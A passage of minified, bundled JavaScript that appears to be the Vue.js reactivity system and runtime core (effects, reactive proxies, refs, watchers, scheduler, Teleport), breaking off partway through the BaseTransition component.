yx=/;(?![^(]*\))/g,bx=/:([^]+)/,_x=/\/\*[^]*?\*\//g;function wx(e){const t={};return e.replace(_x,"").split(yx).forEach(n=>{if(n){const r=n.split(bx);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function he(e){let t="";if(gt(e))t=e;else if(Te(e))for(let n=0;n<e.length;n++){const r=he(e[n]);r&&(t+=r+" ")}else if(lt(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function ut(e){if(!e)return null;let{class:t,style:n}=e;return t&&!gt(t)&&(e.class=he(t)),n&&(e.style=Dn(n)),e}const Sx="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",xx=Ip(Sx);function ab(e){return!!e||e===""}const sb=e=>!!(e&&e.__v_isRef===!0),st=e=>gt(e)?e:e==null?"":Te(e)||lt(e)&&(e.toString===nb||!Pe(e.toString))?sb(e)?st(e.value):JSON.stringify(e,lb,2):String(e),lb=(e,t)=>sb(t)?lb(e,t.value):yi(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[wu(r,i)+" =>"]=o,n),{})}:tb(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>wu(n))}:jr(t)?wu(t):lt(t)&&!Te(t)&&!rb(t)?String(t):t,wu=(e,t="")=>{var n;return jr(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};let tn;class cb{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=tn,!t&&tn&&(this.index=(tn.scopes||(tn.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=tn;try{return tn=this,t()}finally{tn=n}}}on(){++this._on===1&&(this.prevScope=tn,tn=this)}off(){this._on>0&&--this._on===0&&(tn=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0}}}function qi(e){return new cb(e)}function yr(){return tn}function Kn(e,t=!1){tn&&tn.cleanups.push(e)}let ct;const Su=new WeakSet;class ub{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,tn&&tn.active&&tn.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Su.has(this)&&(Su.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||db(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Eg(this),pb(this);const t=ct,n=Un;ct=this,Un=!0;try{return this.fn()}finally{hb(this),ct=t,Un=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)qp(t);this.deps=this.depsTail=void 0,Eg(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Su.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){fd(this)&&this.run()}get dirty(){return fd(this)}}let fb=0,ma,va;function db(e,t=!1){if(e.flags|=8,t){e.next=va,va=e;return}e.next=ma,ma=e}function Lp(){fb++}function Mp(){if(--fb>0)return;if(va){let t=va;for(va=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;ma;){let t=ma;for(ma=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function pb(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function hb(e){let t,n=e.depsTail,r=n;for(;r;){const o=r.prevDep;r.version===-1?(r===n&&(n=o),qp(r),kx(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=o}e.deps=t,e.depsTail=n}function fd(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(gb(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function gb(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Pa)||(e.globalVersion=Pa,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!fd(e))))return;e.flags|=2;const t=e.dep,n=ct,r=Un;ct=e,Un=!0;try{pb(e);const o=e.fn(e._value);(t.version===0||mn(o,e._value))&&(e.flags|=128,e._value=o,t.version++)}catch(o){throw t.version++,o}finally{ct=n,Un=r,hb(e),e.flags&=-3}}function qp(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)qp(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function kx(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Un=!0;const mb=[];function Dr(){mb.push(Un),Un=!1}function Lr(){const e=mb.pop();Un=e===void 0?!0:e}function Eg(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ct;ct=void 0;try{t()}finally{ct=n}}}let Pa=0;class Cx{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class xc{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!ct||!Un||ct===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ct)n=this.activeLink=new Cx(ct,this),ct.deps?(n.prevDep=ct.depsTail,ct.depsTail.nextDep=n,ct.depsTail=n):ct.deps=ct.depsTail=n,vb(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=ct.depsTail,n.nextDep=void 0,ct.depsTail.nextDep=n,ct.depsTail=n,ct.deps===n&&(ct.deps=r)}return n}trigger(t){this.version++,Pa++,this.notify(t)}notify(t){Lp();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Mp()}}}function vb(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)vb(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Dl=new WeakMap,Do=Symbol(""),dd=Symbol(""),Oa=Symbol("");function rn(e,t,n){if(Un&&ct){let r=Dl.get(e);r||Dl.set(e,r=new Map);let o=r.get(n);o||(r.set(n,o=new xc),o.map=r,o.key=n),o.track()}}function Ir(e,t,n,r,o,i){const a=Dl.get(e);if(!a){Pa++;return}const s=l=>{l&&l.trigger()};if(Lp(),t==="clear")a.forEach(s);else{const l=Te(e),u=l&&Dp(n);if(l&&n==="length"){const c=Number(r);a.forEach((f,d)=>{(d==="length"||d===Oa||!jr(d)&&d>=c)&&s(f)})}else switch((n!==void 0||a.has(void 0))&&s(a.get(n)),u&&s(a.get(Oa)),t){case"add":l?u&&s(a.get("length")):(s(a.get(Do)),yi(e)&&s(a.get(dd)));break;case"delete":l||(s(a.get(Do)),yi(e)&&s(a.get(dd)));break;case"set":yi(e)&&s(a.get(Do));break}}Mp()}function Ex(e,t){const n=Dl.get(e);return n&&n.get(t)}function ii(e){const t=He(e);return t===e?t:(rn(t,"iterate",Oa),$n(e)?t:t.map(Gt))}function kc(e){return rn(e=He(e),"iterate",Oa),e}const Tx={__proto__:null,[Symbol.iterator](){return xu(this,Symbol.iterator,Gt)},concat(...e){return ii(this).concat(...e.map(t=>Te(t)?ii(t):t))},entries(){return xu(this,"entries",e=>(e[1]=Gt(e[1]),e))},every(e,t){return Sr(this,"every",e,t,void 0,arguments)},filter(e,t){return Sr(this,"filter",e,t,n=>n.map(Gt),arguments)},find(e,t){return Sr(this,"find",e,t,Gt,arguments)},findIndex(e,t){return Sr(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Sr(this,"findLast",e,t,Gt,arguments)},findLastIndex(e,t){return Sr(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Sr(this,"forEach",e,t,void 0,arguments)},includes(...e){return ku(this,"includes",e)},indexOf(...e){return ku(this,"indexOf",e)},join(e){return ii(this).join(e)},lastIndexOf(...e){return ku(this,"lastIndexOf",e)},map(e,t){return Sr(this,"map",e,t,void 0,arguments)},pop(){return Qi(this,"pop")},push(...e){return Qi(this,"push",e)},reduce(e,...t){return Tg(this,"reduce",e,t)},reduceRight(e,...t){return Tg(this,"reduceRight",e,t)},shift(){return Qi(this,"shift")},some(e,t){return Sr(this,"some",e,t,void 0,arguments)},splice(...e){return Qi(this,"splice",e)},toReversed(){return ii(this).toReversed()},toSorted(e){return ii(this).toSorted(e)},toSpliced(...e){return ii(this).toSpliced(...e)},unshift(...e){return Qi(this,"unshift",e)},values(){return xu(this,"values",Gt)}};function xu(e,t,n){const r=kc(e),o=r[t]();return r!==e&&!$n(e)&&(o._next=o.next,o.next=()=>{const i=o._next();return i.done||(i.value=n(i.value)),i}),o}const Ax=Array.prototype;function Sr(e,t,n,r,o,i){const a=kc(e),s=a!==e&&!$n(e),l=a[t];if(l!==Ax[t]){const f=l.apply(e,i);return s?Gt(f):f}let u=n;a!==e&&(s?u=function(f,d){return n.call(this,Gt(f),d,e)}:n.length>2&&(u=function(f,d){return n.call(this,f,d,e)}));const c=l.call(a,u,r);return s&&o?o(c):c}function Tg(e,t,n,r){const o=kc(e);let i=n;return o!==e&&($n(e)?n.length>3&&(i=function(a,s,l){return n.call(this,a,s,l,e)}):i=function(a,s,l){return n.call(this,a,Gt(s),l,e)}),o[t](i,...r)}function ku(e,t,n){const r=He(e);rn(r,"iterate",Oa);const o=r[t](...n);return(o===-1||o===!1)&&Bp(n[0])?(n[0]=He(n[0]),r[t](...n)):o}function Qi(e,t,n=[]){Dr(),Lp();const r=He(e)[t].apply(e,n);return Mp(),Lr(),r}const Px=Ip("__proto__,__v_isRef,__isVue"),yb=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(jr));function Ox(e){jr(e)||(e=String(e));const t=He(this);return rn(t,"has",e),t.hasOwnProperty(e)}class bb{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const o=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?Cb:kb:i?xb:Sb).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const a=Te(t);if(!o){let l;if(a&&(l=Tx[n]))return l;if(n==="hasOwnProperty")return Ox}const s=Reflect.get(t,n,Ke(t)?t:r);if((jr(n)?yb.has(n):Px(n))||(o||rn(t,"get",n),i))return s;if(Ke(s)){const l=a&&Dp(n)?s:s.value;return o&&lt(l)?xn(l):l}return lt(s)?o?xn(s):wt(s):s}}class _b extends bb{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._isShallow){const l=Mr(i);if(!$n(r)&&!Mr(r)&&(i=He(i),r=He(r)),!Te(t)&&Ke(i)&&!Ke(r))return l||(i.value=r),!0}const a=Te(t)&&Dp(n)?Number(n)<t.length:tt(t,n),s=Reflect.set(t,n,r,Ke(t)?t:o);return t===He(o)&&(a?mn(r,i)&&Ir(t,"set",n,r):Ir(t,"add",n,r)),s}deleteProperty(t,n){const r=tt(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Ir(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!jr(n)||!yb.has(n))&&rn(t,"has",n),r}ownKeys(t){return rn(t,"iterate",Te(t)?"length":Do),Reflect.ownKeys(t)}}class wb extends bb{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Ix=new _b,Rx=new wb,$x=new _b(!0),Nx=new wb(!0),pd=e=>e,Ps=e=>Reflect.getPrototypeOf(e);function Dx(e,t,n){return function(...r){const o=this.__v_raw,i=He(o),a=yi(i),s=e==="entries"||e===Symbol.iterator&&a,l=e==="keys"&&a,u=o[e](...r),c=n?pd:t?Ll:Gt;return!t&&rn(i,"iterate",l?dd:Do),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:s?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function Os(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Lx(e,t){const n={get(o){const i=this.__v_raw,a=He(i),s=He(o);e||(mn(o,s)&&rn(a,"get",o),rn(a,"get",s));const{has:l}=Ps(a),u=t?pd:e?Ll:Gt;if(l.call(a,o))return u(i.get(o));if(l.call(a,s))return u(i.get(s));i!==a&&i.get(o)},get size(){const o=this.__v_raw;return!e&&rn(He(o),"iterate",Do),o.size},has(o){const i=this.__v_raw,a=He(i),s=He(o);return e||(mn(o,s)&&rn(a,"has",o),rn(a,"has",s)),o===s?i.has(o):i.has(o)||i.has(s)},forEach(o,i){const a=this,s=a.__v_raw,l=He(s),u=t?pd:e?Ll:Gt;return!e&&rn(l,"iterate",Do),s.forEach((c,f)=>o.call(i,u(c),u(f),a))}};return Bt(n,e?{add:Os("add"),set:Os("set"),delete:Os("delete"),clear:Os("clear")}:{add(o){!t&&!$n(o)&&!Mr(o)&&(o=He(o));const i=He(this);return Ps(i).has.call(i,o)||(i.add(o),Ir(i,"add",o,o)),this},set(o,i){!t&&!$n(i)&&!Mr(i)&&(i=He(i));const a=He(this),{has:s,get:l}=Ps(a);let u=s.call(a,o);u||(o=He(o),u=s.call(a,o));const c=l.call(a,o);return a.set(o,i),u?mn(i,c)&&Ir(a,"set",o,i):Ir(a,"add",o,i),this},delete(o){const i=He(this),{has:a,get:s}=Ps(i);let l=a.call(i,o);l||(o=He(o),l=a.call(i,o)),s&&s.call(i,o);const u=i.delete(o);return l&&Ir(i,"delete",o,void 0),u},clear(){const o=He(this),i=o.size!==0,a=o.clear();return i&&Ir(o,"clear",void 0,void 0),a}}),["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=Dx(o,e,t)}),n}function Cc(e,t){const n=Lx(e,t);return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(tt(n,o)&&o in r?n:r,o,i)}const Mx={get:Cc(!1,!1)},qx={get:Cc(!1,!0)},Bx={get:Cc(!0,!1)},Fx={get:Cc(!0,!0)},Sb=new WeakMap,xb=new WeakMap,kb=new WeakMap,Cb=new WeakMap;function zx(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function jx(e){return e.__v_skip||!Object.isExtensible(e)?0:zx(hx(e))}function wt(e){return Mr(e)?e:Ec(e,!1,Ix,Mx,Sb)}function Vn(e){return Ec(e,!1,$x,qx,xb)}function xn(e){return Ec(e,!0,Rx,Bx,kb)}function ai(e){return Ec(e,!0,Nx,Fx,Cb)}function Ec(e,t,n,r,o){if(!lt(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=jx(e);if(i===0)return e;const a=o.get(e);if(a)return a;const s=new Proxy(e,i===2?r:n);return o.set(e,s),s}function $r(e){return Mr(e)?$r(e.__v_raw):!!(e&&e.__v_isReactive)}function Mr(e){return!!(e&&e.__v_isReadonly)}function $n(e){return!!(e&&e.__v_isShallow)}function Bp(e){return e?!!e.__v_raw:!1}function He(e){const t=e&&e.__v_raw;return t?He(t):e}function Xa(e){return!tt(e,"__v_skip")&&Object.isExtensible(e)&&ob(e,"__v_skip",!0),e}const Gt=e=>lt(e)?wt(e):e,Ll=e=>lt(e)?xn(e):e;function Ke(e){return e?e.__v_isRef===!0:!1}function H(e){return Eb(e,!1)}function Ft(e){return Eb(e,!0)}function Eb(e,t){return Ke(e)?e:new Hx(e,t)}class Hx{constructor(t,n){this.dep=new xc,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:He(t),this._value=n?t:Gt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||$n(t)||Mr(t);t=r?t:He(t),mn(t,n)&&(this._rawValue=t,this._value=r?t:Gt(t),this.dep.trigger())}}function w(e){return Ke(e)?e.value:e}function Ze(e){return Pe(e)?e():w(e)}const Vx={get:(e,t,n)=>t==="__v_raw"?e:w(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ke(o)&&!Ke(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Tb(e){return $r(e)?e:new Proxy(e,Vx)}class Ux{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new xc,{get:r,set:o}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=o}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Qa(e){return new Ux(e)}function Ut(e){const t=Te(e)?new Array(e.length):{};for(const n in e)t[n]=Ab(e,n);return t}class Wx{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Ex(He(this._object),this._key)}}class Kx{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function mt(e,t,n){return Ke(e)?e:Pe(e)?new Kx(e):lt(e)&&arguments.length>1?Ab(e,t,n):H(e)}function Ab(e,t,n){const r=e[t];return Ke(r)?r:new Wx(e,t,n)}class Gx{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new xc(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Pa-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&ct!==this)return db(this,!0),!0}get value(){const t=this.dep.track();return gb(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Zx(e,t,n=!1){let r,o;return Pe(e)?r=e:(r=e.get,o=e.set),new Gx(r,o,n)}const Is={},Ml=new WeakMap;let Oo;function Yx(e,t=!1,n=Oo){if(n){let r=Ml.get(n);r||Ml.set(n,r=[]),r.push(e)}}function Jx(e,t,n=Xe){const{immediate:r,deep:o,once:i,scheduler:a,augmentJob:s,call:l}=n,u=m=>o?m:$n(m)||o===!1||o===0?Rr(m,1):Rr(m);let c,f,d,p,h=!1,g=!1;if(Ke(e)?(f=()=>e.value,h=$n(e)):$r(e)?(f=()=>u(e),h=!0):Te(e)?(g=!0,h=e.some(m=>$r(m)||$n(m)),f=()=>e.map(m=>{if(Ke(m))return m.value;if($r(m))return u(m);if(Pe(m))return l?l(m,2):m()})):Pe(e)?t?f=l?()=>l(e,2):e:f=()=>{if(d){Dr();try{d()}finally{Lr()}}const m=Oo;Oo=c;try{return l?l(e,3,[p]):e(p)}finally{Oo=m}}:f=fr,t&&o){const m=f,S=o===!0?1/0:o;f=()=>Rr(m(),S)}const v=yr(),_=()=>{c.stop(),v&&v.active&&$p(v.effects,c)};if(i&&t){const m=t;t=(...S)=>{m(...S),_()}}let b=g?new Array(e.length).fill(Is):Is;const y=m=>{if(!(!(c.flags&1)||!c.dirty&&!m))if(t){const S=c.run();if(o||h||(g?S.some((k,x)=>mn(k,b[x])):mn(S,b))){d&&d();const k=Oo;Oo=c;try{const x=[S,b===Is?void 0:g&&b[0]===Is?[]:b,p];b=S,l?l(t,3,x):t(...x)}finally{Oo=k}}}else c.run()};return s&&s(y),c=new ub(f),c.scheduler=a?()=>a(y,!1):y,p=m=>Yx(m,!1,c),d=c.onStop=()=>{const m=Ml.get(c);if(m){if(l)l(m,4);else for(const S of m)S();Ml.delete(c)}},t?r?y(!0):b=c.run():a?a(y.bind(null,!0),!0):c.run(),_.pause=c.pause.bind(c),_.resume=c.resume.bind(c),_.stop=_,_}function Rr(e,t=1/0,n){if(t<=0||!lt(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,Ke(e))Rr(e.value,t,n);else if(Te(e))for(let r=0;r<e.length;r++)Rr(e[r],t,n);else if(tb(e)||yi(e))e.forEach(r=>{Rr(r,t,n)});else if(rb(e)){for(const r in e)Rr(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Rr(e[r],t,n)}return e}function es(e,t,n,r){try{return r?e(...r):e()}catch(o){Bi(o,t,n)}}function Gn(e,t,n,r){if(Pe(e)){const o=es(e,t,n,r);return o&&Np(o)&&o.catch(i=>{Bi(i,t,n)}),o}if(Te(e)){const o=[];for(let i=0;i<e.length;i++)o.push(Gn(e[i],t,n,r));return o}}function Bi(e,t,n,r=!0){const o=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||Xe;if(t){let s=t.parent;const l=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const c=s.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,l,u)===!1)return}s=s.parent}if(i){Dr(),es(i,null,10,[e,l,u]),Lr();return}}Xx(e,n,o,r,a)}function Xx(e,t,n,r=!0,o=!1){if(o)throw e;console.error(e)}const cn=[];let ar=-1;const _i=[];let to=null,di=0;const Pb=Promise.resolve();let ql=null;function it(e){const t=ql||Pb;return e?t.then(this?e.bind(this):e):t}function Qx(e){let t=ar+1,n=cn.length;for(;t<n;){const r=t+n>>>1,o=cn[r],i=Ia(o);i<e||i===e&&o.flags&2?t=r+1:n=r}return t}function Fp(e){if(!(e.flags&1)){const t=Ia(e),n=cn[cn.length-1];!n||!(e.flags&2)&&t>=Ia(n)?cn.push(e):cn.splice(Qx(t),0,e),e.flags|=1,Ob()}}function Ob(){ql||(ql=Pb.then(Ib))}function Bl(e){Te(e)?_i.push(...e):to&&e.id===-1?to.splice(di+1,0,e):e.flags&1||(_i.push(e),e.flags|=1),Ob()}function Ag(e,t,n=ar+1){for(;n<cn.length;n++){const r=cn[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;cn.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function Fl(e){if(_i.length){const t=[...new Set(_i)].sort((n,r)=>Ia(n)-Ia(r));if(_i.length=0,to){to.push(...t);return}for(to=t,di=0;di<to.length;di++){const n=to[di];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}to=null,di=0}}const Ia=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Ib(e){try{for(ar=0;ar<cn.length;ar++){const t=cn[ar];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),es(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;ar<cn.length;ar++){const t=cn[ar];t&&(t.flags&=-2)}ar=-1,cn.length=0,Fl(),ql=null,(cn.length||_i.length)&&Ib()}}let Yt=null,Rb=null;function zl(e){const t=Yt;return Yt=e,Rb=e&&e.type.__scopeId||null,t}function N(e,t=Yt,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Wl(-1);const i=zl(t);let a;try{a=e(...o)}finally{zl(i),r._d&&Wl(1)}return a};return r._n=!0,r._c=!0,r._d=!0,r}function Pg(e,t){if(Yt===null)return e;const n=Ic(Yt),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[i,a,s,l=Xe]=t[o];i&&(Pe(i)&&(i={mounted:i,updated:i}),i.deep&&Rr(a),r.push({dir:i,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function sr(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let a=0;a<o.length;a++){const s=o[a];i&&(s.oldValue=i[a].value);let l=s.dir[r];l&&(Dr(),Gn(l,n,8,[e.el,s,e,t]),Lr())}}const $b=Symbol("_vte"),Nb=e=>e.__isTeleport,ya=e=>e&&(e.disabled||e.disabled===""),Og=e=>e&&(e.defer||e.defer===""),Ig=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Rg=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,hd=(e,t)=>{const n=e&&e.to;return gt(n)?t?t(n):null:n},Db={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,a,s,l,u){const{mc:c,pc:f,pbc:d,o:{insert:p,querySelector:h,createText:g,createComment:v}}=u,_=ya(t.props);let{shapeFlag:b,children:y,dynamicChildren:m}=t;if(e==null){const S=t.el=g(""),k=t.anchor=g("");p(S,n,r),p(k,n,r);const x=(P,I)=>{b&16&&c(y,P,I,o,i,a,s,l)},E=()=>{const P=t.target=hd(t.props,h),I=Lb(P,t,g,p);P&&(a!=="svg"&&Ig(P)?a="svg":a!=="mathml"&&Rg(P)&&(a="mathml"),o&&o.isCE&&(o.ce._teleportTargets||(o.ce._teleportTargets=new Set)).add(P),_||(x(P,I),pl(t,!1)))};_&&(x(n,k),pl(t,!0)),Og(t.props)?(t.el.__isMounted=!1,qt(()=>{E(),delete t.el.__isMounted},i)):E()}else{if(Og(t.props)&&e.el.__isMounted===!1){qt(()=>{Db.process(e,t,n,r,o,i,a,s,l,u)},i);return}t.el=e.el,t.targetStart=e.targetStart;const S=t.anchor=e.anchor,k=t.target=e.target,x=t.targetAnchor=e.targetAnchor,E=ya(e.props),P=E?n:k,I=E?S:x;if(a==="svg"||Ig(k)?a="svg":(a==="mathml"||Rg(k))&&(a="mathml"),m?(d(e.dynamicChildren,m,P,o,i,a,s),Kp(e,t,!0)):l||f(e,t,P,I,o,i,a,s,!1),_)E?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Rs(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const W=t.target=hd(t.props,h);W&&Rs(t,W,null,u,0)}else E&&Rs(t,k,x,u,1);pl(t,_)}},remove(e,t,n,{um:r,o:{remove:o}},i){const{shapeFlag:a,children:s,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(o(u),o(c)),i&&o(l),a&16){const p=i||!ya(d);for(let h=0;h<s.length;h++){const g=s[h];r(g,t,n,p,!!g.dynamicChildren)}}},move:Rs,hydrate:ek};function Rs(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:l,children:u,props:c}=e,f=i===2;if(f&&r(a,t,n),(!f||ya(c))&&l&16)for(let d=0;d<u.length;d++)o(u[d],t,n,2);f&&r(s,t,n)}function ek(e,t,n,r,o,i,{o:{nextSibling:a,parentNode:s,querySelector:l,insert:u,createText:c}},f){function d(g,v,_,b){v.anchor=f(a(g),v,s(g),n,r,o,i),v.targetStart=_,v.targetAnchor=b}const p=t.target=hd(t.props,l),h=ya(t.props);if(p){const g=p._lpa||p.firstChild;if(t.shapeFlag&16)if(h)d(e,t,g,g&&a(g));else{t.anchor=a(e);let v=g;for(;v;){if(v&&v.nodeType===8){if(v.data==="teleport start anchor")t.targetStart=v;else if(v.data==="teleport anchor"){t.targetAnchor=v,p._lpa=t.targetAnchor&&a(t.targetAnchor);break}}v=a(v)}t.targetAnchor||Lb(p,t,c,u),f(g&&a(g),t,p,n,r,o,i)}pl(t,h)}else h&&t.shapeFlag&16&&d(e,t,e,a(e));return t.anchor&&a(t.anchor)}const Tc=Db;function pl(e,t){const n=e.ctx;if(n&&n.ut){let r,o;for(t?(r=e.el,o=e.anchor):(r=e.targetStart,o=e.targetAnchor);r&&r!==o;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function Lb(e,t,n,r){const o=t.targetStart=n(""),i=t.targetAnchor=n("");return o[$b]=i,e&&(r(o,e),r(i,e)),i}const Pr=Symbol("_leaveCb"),$s=Symbol("_enterCb");function tk(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Qe(()=>{e.isMounted=!0}),yo(()=>{e.isUnmounting=!0}),e}const Pn=[Function,Array],Mb={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Pn,onEnter:Pn,onAfterEnter:Pn,onEnterCancelled:Pn,onBeforeLeave:Pn,onLeave:Pn,onAfterLeave:Pn,onLeaveCancelled:Pn,onBeforeAppear:Pn,onAppear:Pn,onAfterAppear:Pn,onAppearCancelled:Pn},qb=e=>{const t=e.subTree;return t.component?qb(t.component):t},nk={name:"BaseTransition",props:Mb,setup(e,{slots:t}){const n=vt(),r=tk();return()=>{const o=t.default&&zb(t.default(),!0);if(!o||!o.length)return;const i=Bb(o),a=He(e),{mode:s}=a;if(r.isLeaving)return Cu(i);const 